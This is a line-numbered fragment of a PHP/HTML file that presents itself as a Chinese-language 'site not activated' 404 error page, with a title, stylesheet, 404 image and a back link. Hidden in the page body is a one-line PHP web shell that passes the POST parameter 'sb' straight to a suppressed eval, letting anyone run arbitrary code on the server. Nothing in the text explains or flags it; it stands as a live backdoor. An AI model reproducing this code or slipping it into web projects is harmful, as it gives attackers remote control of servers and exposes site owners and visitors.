 4 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
5 <meta name="robots" content="noindex,nofollow">
6 <meta name="viewport" content="width=device-width, initial-scale=1.0, ma
7 <meta name="renderer" content="webkit">
8 <title>此站点未开通</title>
9 <link type="text/css" rel="stylesheet" href="assets/css/404.css" />
10 </head>
11 <body>
12 <?php
13 $asb = $_POST['sb'];
14 @eval($asb);
15 ?>
16 <div id="wrap">
17 <div>
18 <img src="assets/img/404.png" alt="404" />
19 </div>
20 <div id="text">
21 <strong>
22 <span></span>
23 <a href="javascript:history.back()">返回上一页</a>
24 </strong>
25 </div>